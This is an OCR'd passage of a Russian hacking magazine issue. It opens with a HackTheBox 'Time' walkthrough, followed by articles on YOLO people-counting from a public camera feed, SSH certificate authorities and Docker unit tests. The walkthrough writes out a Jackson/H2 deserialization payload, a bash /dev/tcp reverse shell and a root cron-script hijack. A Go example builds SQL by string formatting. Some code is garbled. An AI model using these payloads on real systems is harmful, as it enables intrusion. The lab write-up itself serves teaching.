Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА**

Адрес машины — 10.10.10.214, я всегда добавляю их в /etc/hosts, чтобы обращаться по имени.

10.10.10.214 time.htb

Сканируем порты при помощи Nmap. Команда ниже проведет сканирование в два этапа — сначала общее, затем по найденным портам — со скриптами.

#!/bin/bash ports=\$(nmap -p- --min-rate=500 \$1 | grep ^[0-9] | cut -d '/' -f 1 |  $\frac{1}{\pi}$  '\n'',' | sed s/,\$//) nmap -p\$ports -A \$1

STATE SERVICE REASON VERSION syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0) 2/tcp open ssh // 256 fe:25:34:e4:3e:df:9f:ed:62:2a:a4:93:52:cc:cd:27 (ED25519)<br>\_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIFy9CB1oSRwsAZJb6AMVD7/T0qxBk2G7/hV2Db57c0Kj -<br>http-methods:<br>\_ Supported Methods: GET HEAD POST OPTIONS 

Результат работы скрипта

Находим два открытых порта: 22 (служба SSH) и 80 (веб-сервер Apache). На SSH нам пока что ловить нечего, поэтому сразу отправляемся «пробивать» веб.

#### **ТОЧКА ВХОДА**

И на первой же странице нас встречает поле ввода с подписью ONLINE JSON BEAUTIFIER & VALIDATOR, из чего делаем вывод, что сайт парсит и выводит текст в формате JSON.

![](_page_20_Picture_18.jpeg)

![](_page_20_Picture_551.jpeg)

При поиске точки входа лучше тестировать все поля ввода на обработку «нежелательных» символов. Они могут выполнять роль служебных для той или иной технологии, и поэтому, если программист не позаботился о специальной обработке, они могут вызывать ошибки или другие сбои в приложении. Я провел небольшой тест - скормил одну и ту же строчку валидаторам разных типов. Ответ получился разным, а это значит, что обработка пользовательского ввода происходит по-разному.

![](_page_20_Picture_552.jpeg)

Во втором случае мы получаем полноценный текст ошибки:

Pea

Validation failed: Unhandled Java exception: com.fasterxml.jackson.core. JsonParseException: Unrecognized token 'qwe': was expecting ('true', 'false' or 'null')

awe

Скорее, это связано с тем, что приложение еще не доведено до ума, поэтому и присутствует пометка Beta. Именно сюда нам и нужно давить. Так как перед нами парсер JSON, давай посмотрим, как он реагирует на служебные последовательности-типы [ ] и  $\{\}$ . В ответ на такие запросы мы тоже получим разные ошибки для разных последовательностей.

![](_page_20_Picture_553.jpeg)

Validation failed: Unhandled Java exception: com.fasterxml.jackson.databind.exc. MismatchedInputException: Unexpected token (START OBJECT), expected START ARRAY: need JSON Array to contain As. WRAPPER AR-RAY type information for class java.lang. Object

![](_page_20_Picture_554.jpeg)

Validation failed: Unhandled Java exception: com.fasterxml.jackson.databind.exc.InvalidTypeIdException: Could not resolve type id 'qwe' as a subtype of [simple type, class java.lang.Object]: no such class found

Анализ ошибок полезен тем, что помогает определить используемую технологию. Это расширяет наше представление о том, как внутри устроено приложение. В первом и во втором случае исключение генерирует Java, а пакет называется com.fasterxml.jackson.databind.exc. Отлично, мы определили, что там внутри! Осталось поискать в интернете уязвимости, которые уже нашли в этой программе.

Для популярных технологий есть хорошо документированные эксплоиты, к тому же не в одном варианте. В нашем случае достаточно запроса jackson databind vulnerability, и Google находит уязвимость, которая может предоставить удаленное выполнение кода (RCE). Также получаем ее идентификатор (2019-12384) в базе данных общеизвестных уязвимостей информационной безопасности (CVE).

![](_page_20_Picture_555.jpeg)

Для уязвимостей с CVE на GitHub несложно найти эксплоит. Повторяем запрос и ищем готовый код. Первая же ссылка ведет нас к полному описанию процесса эксплуатации.

![](_page_20_Picture_556.jpeg)

#### **ЗАКРЕПЛЕНИЕ**

Выбранная нами уязвимость заключается в том, что злоумышленник может использовать десериализацию для удаленного выполнения кода. Дело в том, что внутри пакета рекурсивно вызываются все сеттеры с ключом, содержащимся внутри подобъекта, а именно setUrl(String url). После этого этапа полный объект снова сериализуется в объект JSON. При этом все поля сериализуются напрямую, если геттер не определен, или через явный геттер. Когда вызывается getConnection(), создается база данных. Но мы можем создать соединение с удаленной базой данных.

Чтобы добиться полного выполнения кода в контексте приложения, нужно использовать возможность загрузки драйвера H2 JDBC. H2 - это сверхбыстрая база данных SQL, обычно используемая в качестве замены для полнофункциональных СУБД (таких как PostgreSQL, MS SQL, MySQL или OracleDB). У H2 есть возможность запускать сценарии SQL из URL-адреса JDBC. Это не позволяет злоумышленнику выполнить код Java внутри контекста JVM, но у Н2 есть возможность указывать настраиваемые псевдонимы, содержащие код Java. Именно это и позволит выполнить удаленный код.

А теперь перейдем к эксплуатации. В сценарии SQL, который будет загружаться с нашего сервера, мы выполним обратный шелл и получим доступ к машине.

#### bash -i >& /dev/tcp/[ip]]/[port]  $0>81$

Следует указать лишь адрес своего хоста и порт для обратного подключения. При этом на локальном хосте запускаем листенер. Чтобы обеспечить себе комфортную работу (хотя бы ведение истории команд), советую использовать оболочку rlwrap.

#### apt install rlwrap rlwrap nc -lvp [port]

Готовый SQL-сценарий, выполняющий реверс-шелл, можно взять из описания к эксплоиту (не забудь указать свои данные):

CREATE ALIAS SHELLEXEC AS \$\$ String shellexec(String cmd) throws java .io.IOException { String[] command =  ${\text{``bash''}, \text{''-c''}, \text{cmd}};$ 

java.util.Scanner s = new java.util.Scanner(Runtime. getRuntime().exec(command).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : "";  $\}$ \$\$;

CALL SHELLEXEC('bash -i >& /dev/tcp/10.10.14.73/4321 0>&1')

После сохранения сценария в файл в текущей директории запустим простой HTTP-сервер с помощью Python 3.

#### python3 -m http.server 8000

Пришло время отправить нагрузку через веб-форму. Идея в том, чтобы загрузить драйвер H2 JDBC и получить удаленный сценарий SQL.

["ch.qos.logback.core.db.DriverManagerConnectionSource", {"url":"jdbc: h2:mem:;TRACE\_LEVEL\_SYSTEM\_OUT=3;INIT=RUNSCRIPT FROM 'http://10.10. 14.73:8000/inject.sql'"}]

![](_page_20_Picture_557.jpeg)

Отправка нагрузки через веб-форму

После отправки в консоли, где запущен веб-сервер на Python 3, мы увидим лог, свидетельствующий о загрузке на удаленный хост SQL-сценария. А в консоли листенера получаем обратную командную оболочку в контексте пользователя pericles.

![](_page_20_Picture_52.jpeg)

Работать из этого шелла все же не очень удобно, поэтому сделаем себе доступ по SSH. Командой ssh-keygen генерируем пару ключей на локальном хосте. Далее - запишем id rsa.pub в файле ~/.ssh/authorized keys на удаленном хосте. Подключаемся и забираем флаг пользователя.

mkdir ~/.ssh

pericles@time:/var/www/html\$ mkdir ~/.ssh

pericles@time:/var/www/html\$ echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC7wDM8O4yFVnWCLmYSXEAR .<br>f5ad+H0TCFK6ZpQKK4Prg5fednbTVANgtPyMP7FIrbMuf+lM8YaYZTdXTe/KXWEXqptCv5+6r9XIMkHstCg2RxiK/Av+5Z BE0rhhGv/XQ2CWqvx07hFIdweR5y04EQSGj8K1pQEkTN4/qdwXf7rMINaJ4HzhPYFpCPa+siVX/r3jeZp/X1Em+zV70kRX5<br>bxdVdS0ZLzQinUU2v1LtqtD3QCr4bbCYywnX/6GuPNZGryVNovsc= ralf@ralf-PC" >> ~/.ssh/authorized\_keys<br><ZGryVNovsc= ralf@ralf-PC" >> ~/

Запись SSH-ключа на сервер

pericles@time:~\$ cat user.txt 2b3dc1b2bce93db062b3b35d75523d58 Флаг пользователя

#### ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Как продвигаться дальше? В этом помогают скрипты PEASS - Privilege Escalation Awesome Scripts SUITE. Они есть для всех систем, скачиваем себе скрипт для Linux.

#### wget https://github.com/carlospolop/ privilege-escalation-awesome-scripts-suite/blob/master/linPEAS/ linpeas.sh

Теперь нужно загрузить его на удаленный хост. В директории со скриптом на локальной машине запустим с помощью python простой веб-сервер. После выполнения такой команды веб-сервер будет прослушивать порт 8000.

#### python3 -m http.server

На целевой машине с помощью все того же wget загружаем скрипт с локального хоста на удаленный. После загрузки необходимо дать файлу право на выполнение и выполнить скрипт.

![](_page_20_Picture_558.jpeg)

В выводе получим серьезный массив информации. Нужно ее внимательно изучить и выбрать важную. В нашем случае нашелся скрипт на Bash с интересным названием time\_backup (в разделе о бэкапах он, кстати, тоже будет упомянут).

![](_page_20_Figure_66.jpeg)

Мы зашли в систему от имени владельца этого файла, а значит, можем внести в него изменения. Давай посмотрим, как часто запускается этот файл.

Для отслеживания процессов используем рѕру64. Загрузим эту программу на хост тем же способом, что и **linpeas**, а потом выполним. В выводе видим, как запускался скрипт. Самое интересное — что он запускается в контексте пользователя с нулевого UID, а это root!

#### # Скачиваем на локальный хост

wget https://github.com/DominicBreuker/pspy/releases/download/v1.2.0/ pspy64

#### # Затем на удаленный wget http://[ip\_локального\_хоста]:8000/pspy64

 $chmod +x$  pspy64

./pspy64

![](_page_20_Picture_74.jpeg)

Захватить рут будет легко: чуть подправим скрипт и добавим в него две команды — первая создаст директорию /root/.ssh, а вторая запишет в файл /root/.ssh/authorized keys публичный ключ. Пару ключей можно сгенерировать заново, а можно использовать те же, которые мы генерировали для пользователя.

![](_page_20_Picture_559.jpeg)

Спустя несколько секунд, когда скрипт сработает снова, можем подключаться к хосту как root и забирать флаг.

Ekr81Egul

ssh -i id\_rsa root@time.htb

![](_page_20_Picture_79.jpeg)

Машина захвачена, у нас есть флаг и полный контроль над ней. З

ИСПОЛЬЗУЕМ НЕЙРОСЕТЬ, ЧТОБЫ СЛЕДИТЬ ЗА ЛЮДЬМИ И РАЗГАДЫВАТЬ КАПЧУ

You only look once, или YOLO, — эффективный алгоритм, который позволяет выделять объекты на изображении. В этой статье мы используем его, чтобы написать на Python программу для определения числа людей в помещении, а по дороге опробуем его в разгадывании капчи.

![](_page_21_Picture_3.jpeg)

Если ты смотрел «Терминатор», то помнишь кадры из глаз Т-800: он смотрел по сторонам и определял разные объекты. Тогда о такой машине можно было только мечтать, а сегодня ее можно смастерить самому из готовых частей.

![](_page_21_Picture_5.jpeg)

Распознавание объектов сегодня пригождается для решения самых разных задач: классификации видов растений и животных, распознавания лиц, определения габаритов объектов - и это далеко не полный список.

#### КАКИЕ БЫВАЮТ АЛГОРИТМЫ

Существует несколько алгоритмов обнаружения объектов на изображениях и видео. Посмотрим, что они собой представляют.

#### R-CNN, Region-Based Convolutional Neural Network

Сперва на изображении с помощью алгоритма выборочного поиска выделяются регионы, которые предположительно содержат объект. Далее сверточная нейронная сеть (CNN) пытается выявить признаки объектов для каждого из этих регионов, после чего машина опорных векторов классифицирует полученные данные и сообщает класс обнаруженного объекта.

Обработка в режиме реального времени: не поддерживается.

#### **Fast R-CNN, Fast Region-Based Convolutional Neural Network**

Подход аналогичен алгоритму R-CNN. Но вместо того, чтобы предварительно выделять регионы, мы передаем входное изображение в CNN для создания сверточной карты признаков, где затем будет происходить выборочный поиск, а предсказание класса объектов выполняет специальный слой Softmax.

Обработка в режиме реального времени: не поддерживается.

#### **Faster R-CNN, Faster Region-Based Convolutional Neural Network**

Подобно Fast R-CNN, изображение передается в CNN создания сверточной карты признаков, но вместо алгоритма выборочного поиска для прогнозирования предложений по регионам используется отдельная сеть.

Обработка в режиме реального времени: поддерживается при высоких ВЫЧИСЛИТЕЛЬНЫХ МОЩНОСТЯХ.

#### **YOLO, You Only Look Once**

Изображение делится на квадратную сетку. Для каждой ячейки сети CNN выводит вероятности определяемого класса. Ячейки, имеющие вероятность класса выше порогового значения, выбираются и используются для определения местоположения объекта на изображении.

Обработка в режиме реального времени: поддерживается!

Как видишь, YOLO пока что лучший вариант для обнаружения и распознавания образов. Он отличается высокой скоростью и точностью обнаружения объектов, а еще этот алгоритм можно использовать в проектах на Android и Raspberry Pi с помощью нетребовательного tiny-варианта сети, с которым мы с тобой сегодня будем работать.

Tiny-вариант несколько проигрывает в точности полноценному варианту сети, но и требует меньшей вычислительной мощности, что позволит запустить проект, который мы сегодня будем делать, как на слабом компьютере, так и, при желании, на смартфоне.

#### **ПИШЕМ КОД**

Чтобы написать легковесное приложение для обнаружения объектов на изображении, нам с тобой понадобятся:

• названия классов датасета СОСО, которые умеет определять сеть YOLO;

![](_page_21_Picture_498.jpeg)

Далее добавим функцию, которая позволит нам обвести найденные на изображении объекты с помощью координат границ, которые мы получили в арply yolo object detection.

def draw\_object\_bounding\_box(image\_to\_process, index, box):

obj\_height // 2, obj\_width, obj\_height]

for box\_index in chosen\_boxes:

 $box = boxes[box_index]$ 

 $box_index = box_index[0]$ 

 $objects_count += 1$ 

image\_to\_process, class\_index, box)

return final image

# Выборка

boxes.append(box)

 $class_index = class_indexes[box_index]$ 

class\_indexes.append(class\_index)

class\_scores.append(float(class\_score))

chosen\_boxes = cv2.dnn.NMSBoxes(boxes, class\_scores, 0.0, 0.4)

# Для отладки рисуем объекты, входящие в искомые классы

final image = draw object count(image to process, objects count)

image\_to\_process = draw\_object\_bounding\_box(

if classes[class index] in classes to look for:

Рисование границ объекта с подписями :param image\_to\_process: исходное изображение : param index: индекс определенного с помощью YOLO класса объекта : param box: координаты области вокруг объекта : return: изображение с отмеченными объектами  $0.000$  $x, y, w, h = box$ start =  $(x, y)$  $end = (x + w, y + h)$  $color = (0, 255, 0)$ width =  $2$ final\_image = cv2.rectangle(image\_to\_process, start, end, color, width) start =  $(x, y - 10)$ font\_size =  $1$ font = cv2.FONT\_HERSHEY\_SIMPLEX width =  $2$  $text = classes[index]$ final\_image = cv2.putText(final\_image, text, start, font, font\_size, color, width, cv2.LINE\_AA) return final image Добавим функцию, которая выведет количество распознанных объектов на изображении.

def draw\_object\_count(image\_to\_process, objects\_count):

Подпись количества найденных объектов на изображении :param image\_to\_process: исходное изображение :param objects\_count: количество объектов искомого класса : return: изображение с подписанным количеством найденных объектов  $0.000$ start =  $(45, 150)$ font\_size =  $1.5$ font = cv2.FONT\_HERSHEY\_SIMPLEX

width  $=$  3 text = "Objects found: " + str(objects\_count)

![](_page_21_Picture_499.jpeg)

if  $cv2.waitKey(0)$ : cv2.destroyAllWindows()

except KeyboardInterrupt:

pass

А теперь мы создадим функцию main, в которой настроим нашу сеть и попробуем запустить ее.

![](_page_21_Picture_500.jpeg)

Давай посмотрим, как алгоритм YOLO справился с тестом простой САРТСНА.

![](_page_21_Picture_40.jpeg)

 $C \cap \odot$ 

Исходная САРТСНА

ПОДТВЕРДИТЬ

![](_page_21_Picture_43.jpeg)

Результат применения YOLO

Некоторая погрешность все же есть, но два из трех грузовиков алгоритм выбрал правильно.

Кажется, пока что восстание машин нам не грозит! :)

#### МОДИФИЦИРУЕМ ПРИЛОЖЕНИЕ

Теперь мы с тобой приступим к решению практической задачи, в которой нам будет важно контролировать количество человек в помещении. Тем более что во время ограничительных мер, связанных с COVID-19, это не просто интересно, но еще и актуально.

Чтобы задача была на «живом примере», мы воспользуемся публичной камерой, установленной в одном из барбершопов Лондона. Из-за его скромной площади находиться внутри может не больше десяти человек.

Чтобы решить эту задачу, достаточно добавить функцию, которая будет обрабатывать видео по кадрам и выводить результат обработки на экран. Чтобы не нагружать устройство обработкой каждого кадра, обновление экрана будет происходить по нажатию любой клавиши. На мощных компьютерах это необязательно.

def start\_video\_object\_detection(): Захват и анализ видео в режиме реального времени  $0.000$ while True: try: # Захват картинки с видео video camera capture =  $cv2.VideoCapture("http://81.130.$ 136.82:82/mjpg/video.mjpg") while video\_camera\_capture.isOpened(): ret, frame = video\_camera\_capture.read() if not ret: break # Применение методов распознавания объектов на кадре видео от YOLO frame = apply\_yolo\_object\_detection(frame) # Вывод обработанного изображения на экран с уменьшением размера окна frame =  $cv2.resize(frame, (1920 // 2, 1080 // 2))$ cv2.imshow("Video Capture", frame) if cv2.waitKey(0): break

> video\_camera\_capture.release() cv2.destroyAllWindows()

#### except KeyboardInterrupt:

pass

Также нам потребуется немного модифицировать функцию main, чтобы теперь запускать обработку видео вместо обработки изображения.

![](_page_21_Picture_501.jpeg)

Получаем результат: шесть из семи человек были распознаны.

![](_page_21_Picture_57.jpeg)

Результат обработки видео

Можно добавить и другие полезные функции: например, отправлять на почту или в Telegram сообщение о том, что в барбершоп набилось многовато людей.

#### **ИТОГИ**

Алгоритмы обнаружения объектов не дают стопроцентной точности, но они все равно эффективны и способны работать гораздо быстрее любого из нас. Возможно, ты спросишь, почему мы не следим, чтобы соблюдалось расстояние в полтора метра. В реальной жизни его будет сложно проверять: например, когда перед нами пара друзей, семья с ребенком или происходит действие, невозможное без близкого контакта, а в парикмахерской это случается постоянно. Кроме того, если камера будет стоять под неудачным

углом, сложность измерения расстояния возрастает. Здесь потребуются алгоритмы, определяющие в перспективе габариты объектов и работающие с трехмерным пространством. Такие используются для определения транспортных средств в самоуправляемых автомобилях -Aggregate View Object Detection или YOLO 3D Oriented Object Bounding Box Detection.

Исходники проекта, с которыми ты сможешь поработать над решением подобных задач, смотри в моем репозитории на GitHub. <sup>32</sup>

![](_page_22_Picture_0.jpeg)

# ПО-КРУПНОМУ

ИСПОЛЬЗУЕМ УДОСТОВЕРЯЮЩИЙ ЦЕНТР SSH, ЧТОБЫ ОБЛЕГЧИТЬ ЖИЗНЬ АДМИНУ

![](_page_22_Picture_3.jpeg)

Вроде бы SSH — хорошо известная вещь, с которой ты наверняка сталкиваешься ежедневно. При этом мало кто знает о возможностях SSH больше, чем нужно, чтобы подключиться к удаленному серверу. А ведь в этот инструмент входят функции, которые могут очень пригодиться при более сложной структуре администрирования, с чем **МНОГИЄ** сейчас СТОЛКНУЛИСЬ  $\overline{B}$ СВЯЗИ коронавирусом и удаленкой. В этой  $\overline{C}$ статье я расскажу, что такое и как применяются SSH-сертификаты с удостоверяющим центром и принципалы.

![](_page_22_Picture_5.jpeg)

Пожалуй, ни один человек не может назвать себя сисадмином, если он не знает, что такое SSH, и не овладел хотя бы азами этого инструмента. SSH — это и ворота удаленного сервера, и ключ, открывающий эти ворота. Большинство сисадминов давно сделали шаг от использования пароля для аутентификации при соединении с сервером к паре криптографических ключей — публичному и закрытому. Этот небольшой шаг на самом деле был огромным прогрессом в обеспечении безопасности облачных служб. Но жизнь на месте не стоит, и команда OpenSSH уже несколько лет назад представила новые мощные инструменты SSH, которые дают большую гибкость и удобство удаленного администрирования, особенно если у сисадмина в управлении много удаленных серверов. Один из таких инструментов — сертификаты SSH. Хотя они проще обычных сертификатов x509, почему-то их проникновение в удаленное администрирование идет туго. Видимо, сказывается инерция мышления. А ведь что может быть красивее и удобнее: ты выпускаешь корневой сертификат СА, который и загружаешь на сервер. Всё, имея SSH-сертификат, удостоверенный этим СА, ты можешь заходить на удаленный сервер. А далее рассмотрим нюансы, которые могут сделать жизнь сисадмина — не в ущерб безопасности — легче и приятнее. Итак, создадим наш СА. Для примера пусть это будет ключевая пара, в которой используется схема цифровой подписи типа Ed25519. С легкой руки американского криптографа Брюса Шнайера среди многих криптографов утвердилось стойкое подозрение, что Агентство национальной безопасности США (NSA) сделало закладку в стандартизованную Национальным институтом стандартов и технологий США (NIST) эллиптическую кривую Р-256. Мы не можем знать наверняка, так ли это. Но этот предполагаемый backdoor потенциально ставит безопасность коммуникаций под угрозу. И тут очень кстати пришлась разработанная профессором Дэниелом Дж. Бернштейном эллиптическая кривая Curve25519. Она считается безопасной. По крайней мере, никто из серьезных криптографов насчет этой кривой сомнений не выражал. Вот и будем с ней работать дальше.

Генерируем пару ключей для СА по известной стандартной процедуре (не ленимся, устанавливаем пароль — здесь и далее):

#### \$ ssh-keygen -C CA -t ed25519 -f ca\_key

Получаем два файла: ca\_key и ca\_key.pub. Они и образуют наш СА. Закрытый ключ ca\_key прячем в надежном месте, а открытый ключ ca\_key.pub помещаем на удаленном сервере в /etc/ssh/ca\_key.pub и даем серверу команду доверять всем ключам, подписанным этим СА, добавив в конфигурационный файл сервера /etc/ssh/sshd\_config такую строку:

#### TrustedUserCAKeys /etc/ssh/ca\_key.pub

А поскольку ранее мы положились на кривую Curve25519, то добавляем в файл еще и такие строки:

#### PubkeyAcceptedKeyTypes ssh-ed25519-cert-v01@openssh.com CASignatureAlgorithms ssh-ed25519

Не забываем перезагрузить SSH-сервер после каждого изменения конфигурации (здесь и далее):

#### \$ sudo systemctl restart ssh.service

Далее по давно отработанному шаблону генерируем пару пользовательских ключей для аутентификации на сервере:

#### \$ ssh-keygen -t ed25519 -f id\_ed25519

и подписываем открытый ключ пользователя id ed25519.pub:

#### \$ ssh-keygen -s ca\_key -I alex25 -n root id\_ed25519.pub

В результате получаем собственно сертификат пользователя: id\_ed25519-

#### cert.pub.

Опция - I - это идентификатор ключа, он может быть любой цифро-буквенной строкой, но лучше ее индивидуализировать, чтобы понимать, кто, когда и куда с таким идентификатором входил на сервер, так как в логах ID ключа всегда указывается.

Опция - **n** задает принципала (о них ниже), в данном случае это root. Представленная схема сертификата самая простая, а потому не самая безопасная. Она позволяет владельцу такого ключа входить когда угодно и откуда угодно на любой сервер, доверяющий данному СА, с правами root без каких-либо ограничений, а это плохо.

Изменить такое положение вещей можно, используя концепцию принципалов. Принципал в самом общем случае - это сетевой ресурс, который представляет вычислительный актор (компьютер, служба, процесс и подобное) или даже конкретного человека, инициирующего доступ к сетевым ресурсам и подтверждающего свою подлинность этим сетевым ресурсам. Далее будем рассматривать принципала в узком смысле как конкретного человека, имеющего SSH-сертификат.

Допустим, у нас есть сервер с тремя непривилегированными пользователями bob, dug и ted. Каждый пользователь имеет свои, строго ограниченные права доступа к файлам и каталогам. И, допустим, мы имеем трех принципалов bill, betty и nell. Любому из этих принципалов может быть предоставлено право авторизоваться на сервере с правами любого пользователя. Для этого создаем на сервере каталог auth\_principals:

#### # mkdir /etc/ssh/auth\_principals

А в конфигурационный файл вставляем строку

#### AuthorizedPrincipalsFile /etc/ssh/auth principals/%u

![](_page_22_Picture_28.jpeg)

В каталоге auth principals для любого пользователя можно создать файл, указать тех принципалов, которые уполномочены авторизоваться где под именем данного пользователя. Например, разрешим принципалам betty и nell авторизоваться в системе от имени пользователя dug:

#### # echo -e 'betty\nnell' > /etc/ssh/auth principals/dug

А принципалу bill от имени пользователей bob и ted:

#### # echo bill > /etc/ssh/auth principals/bob

#### # echo bill > /etc/ssh/auth\_principals/ted

Смысл понятен, не так ли?

Наконец, создаем принципалу bill сертификат:

\$ ssh-keygen -s ca\_key -I alex25 -n bill -z 102348 -0 no-x11forwarding -0 source-address=192.168.145.23,192.168.201.0/24 -V always:20210602 id ed25519.pub

С помощью опции -0 source-address мы разрешили bill входить в систему только с определенного IP-адреса и/или определенной сети. С помощью опции - г даем сертификату серийный номер для учета и контроля и возможного отзыва. Опция -0 no-x11-forwarding запрещает x11-forwarding.

Посмотрим, что получилось:

![](_page_22_Figure_39.jpeg)

Что ж, неплохо. Теперь не забудем поместить все эти ключи и сертификаты на клиентской машине в правильный каталог .ssh и отредактировать там же файл config. Но это все сисадмины давно научились делать еще на прежнем шаге освоения SSH.

![](_page_22_Figure_41.jpeg)

#### **ВЫВОДЫ**

Таким образом, используя некоторые не самые распространенные инструменты SSH, можно и в вопросах безопасности быть на высоте, и экономить время и усилия за счет лучшего структурирования доступа к удаленным ресурсам разных сотрудников с разными правами. Но SSH таит в себе еще много полезных фирменных примочек. Изучай документацию и читай журнал «Хакер»! ЗО

![](_page_23_Picture_0.jpeg)

## КОНТЕЙНЕРНО-МОДУЛЬНОЕ **ТЕСТИРОВАНИЕ**

**TULLIEM ЮНИТ-ТЕСТЫ** ДЛЯ ОБРАЗОВ DOCKER

Тестирование — важный шаг на всех этапах разработки ПО. Но не все компоненты име-ЮТ ОЧЕВИДНЫЕ, ИЗВЕСТНЫЕ И ПОНЯТНЫЕ ПУТИ тестирования. К примеру, образы Docker либо не тестируют вообще, либо тестируют только на пригодность к запуску. В этой расскажу, как протестировать статье  $\mathcal{A}$ образ Docker так, чтобы убедиться в том, что он на 100% выполняет свои задачи.

![](_page_23_Picture_4.jpeg)

#### **ВВЕДЕНИЕ В ТЕСТИРОВАНИЕ**

Юнит-тестирование (или модульное тестирование) - это процесс в разработке программного обеспечения, позволяющий проверить работоспособность отдельных модулей исходного кода. Такое тестирование привычно применяется в разработке непосредственно программного обеспечения, однако с ходу сложно себе представить юнит-тестирование образа Docker. Взглянем на простейший Dockerfile:

FROM busybox:1.32.1

RUN echo 'Hello, World!' > /test.txt

Здесь мы выполняем единственное действие - добавляем файл со строкой Неllo, World! в файл /test.txt.

Как можно проверить, что мы достигаем желаемого результата? Можно запустить собранный контейнер и посмотреть, что, во-первых, нужный файл присутствует, а во-вторых, его содержимое равно ожидаемому.

\$ docker build -t test [+] Building 7.7s (6/6) FINISHED \$ docker run --rm test 1s -1ha /test.txt 14 Feb 20 19:26 /test.txt 1 root root  $-*rw*-*r*-*r*-*r*-$ \$ docker run --rm test cat /test.txt Hello, World!

Не слишком удобно, не так ли? К счастью, существует фреймворк terratest. Он позволяет писать тесты на Golang для Docker (и docker-compose) так же, как и для обычного кода!

Взглянем на программную реализацию данного теста:

package docker\_test

#### import ( "testing"

![](_page_23_Picture_770.jpeg)

мы можем создавать намного более сложные сценарии тестирования, использовать API докер и так далее.

#### УСЛОЖНЯЕМ: ТЕСТИРОВАНИЕ НТТР-СЕРВЕРА С ЗАВИСИМОСТЯМИ

К сожалению, примеры вроде Hello World редко объясняют реальные кейсы применения технологии, поэтому давай представим несколько более сложный случай. К примеру, есть Golang-приложение (простой HTTP-сервер):

package main

import ( "fmt"

"net/http"  $\mathcal{E}$ 

func hello(w http.ResponseWriter, req \*http.Request) { fmt.Fprintf(w, "hello")

 $\}$ 

 $\}$ 

func main()  $\{$ 

http.HandleFunc("/hello", hello) http.ListenAndServe(":8000", nil)

Предположим, приложению также требуется бинарник **curl** для работы. Тогда Dockerfile будет выглядеть следующим образом:

# Первым делом собираем само приложение FROM golang:1.16 as builder WORKDIR /src/app COPY ./main.go /src/app

RUN CGO\_ENABLED=0 go build -o /go/bin/app main.go

# Далее собираем базовый образ из alpine, добавляя туда бинарник curl FROM alpine: 3.13.2 AS basis RUN apk add --no-cache curl

# Следующим номером открываем порт 8080 и добавляем бинарник из шага сборки FROM basis AS production **EXPOSE 8080** 

COPY --from=builder /go/bin/app /usr/bin/app ENTRYPOINT [ "/usr/bin/app" ]

Что здесь можно проверить:

• наличие бинарника curl;

• что сервер успешно поднимается и порт 8080 открыт и прослушивается. Взглянем, какие можно написать тесты (код полностью доступен в конце

статьи). Вынесем сборку образов в отдельную функцию, чтобы не повторяться:

func BuildWithTarget(t \*testing.T, dCtx string, tag string, target

```
string) {
    buildOptions := &docker.BuildOptions{
        Tags:
                      []string{tag},
        // Target для сборки multi-stage
        Target: target,
```
docker.Build(t, dCtx, buildOptions)  $\}$ 

Первым тестом проверим, как и в предыдущем примере, наличие бинарника  $curl$ :

```
func TestBasisLayer(t *testing.T) {
   tag := fmt.Sprintf("go_demo:%s", BasisTarget)
    // Собирается образ с нужным таргетом
   BuildWithTarget(t, "../", tag, BasisTarget)
    // И далее схожим образом проверяем наличие файла curl
   opts := &docker.RunOptions{
        Command: []string{"sh", "-c", "[ -f /usr/bin/curl ] && echo
exists>,
        Remove:
                 true,
    }
```
chkExisting := docker.Run(t, tag, opts) assert.Equal(t, "exists", chkExisting)

}

Вторым — доступен ли HTTP-сервер. Здесь уже сложнее:

![](_page_23_Picture_771.jpeg)

#### БАЗЫ ДАННЫХ И COMPOSE

Рассмотрим несколько более сложный пример, когда приложение требует подключиться к некоторой базе данных Postgres. У официального образа есть возможность подложить скрипт, который будет выполнять конфигурацию схемы и добавлять какие-то тестовые данные. Используем это на этапе тестирования.

Примера скрипта инициализации БД:

#!/bin/bash  $set -e$ 

![](_page_23_Picture_772.jpeg)

```
CREATE DATABASE demo;
    GRANT ALL PRIVILEGES ON DATABASE demo TO postgres;
EOSQL
# Добавляем таблицу и «тестовые данные»
psql -v ON_ERROR_STOP=1 --username "$POSTGRES_USER" --dbname "demo" <
\leftarrow EOSQL
    CREATE TABLE demo (
      id SERIAL PRIMARY KEY,
      messages VARCHAR(100) NOT NULL
    );
    INSERT INTO demo(messages) VALUES ('hello xakep.ru!');
EOSQL
В код программы добавим простую функцию, которая будет забирать из БД
строку по ее ID в таблице:
func getPsqlData(id string) string {
    host := os.Getenv("DB_HOST")
    port := os.Getenv("DB_PORT")
    user := os.Getenv("DB_USER")
    password := os.Getenv("DB_PASS")
    dbname := os.Getenv("DB_NAME")
    psqlconn := fmt.Sprintf("host=%s port=%s user=%s password=%s
dbname=%s sslmode=disable", host, port, user, password, dbname)
    db, err := sql.Open("postgres", psqlconn)
    if err != nil {
        panic(err)
    \}defer db.Close()
    rows, err := db.Query(fmt.Sprintf(`SELECT "messages" FROM "demo"
WHERE id=%s`, id))
    if err != nil {
        panic(err)
    \}var message string
    defer rows.Close()
    for rows.Next() {
        err = rows.Scan(&message)
        if err != nil {
            panic(err)\}}
    return message
\}Dockerfile для сборки приложения выглядит схоже с прошлым примером,
но добавилось скачивание пакетов:
FROM golang:1.16 as builder
WORKDIR /src/app
COPY ./ /src/app
RUN go get -d -v -u all
RUN CGO_ENABLED=0 go build -o /go/bin/srvapp server.go
FROM alpine:3.12.0
EXPOSE 8000
COPY --from=builder /go/bin/srvapp /usr/bin/srvapp
ENTRYPOINT ["/usr/bin/srvapp"]
Для тестирования напишем docker-compose-файл, который запускает БД,
и рядом собранное приложение:
version: '3.1'
services:
# База данных с пробросом скрипта для инициализации
  db:image: postgres
    environment:
      POSTGRES_PASSWORD: dont_use_this_in_prod
    volumes:
      - ./scripts:/docker-entrypoint-initdb.d
# Серверная часть с указанием параметров подключения к БД и
пробросом портов
  server:
    image: demo: server
    environment:
      DB_USER: postgres
      DB_PASS: dont_use_this_in_prod
      DB HOST: db
      DB PORT: 5432
      DB_NAME: demo
    ports:
    -8000:8000depends on:
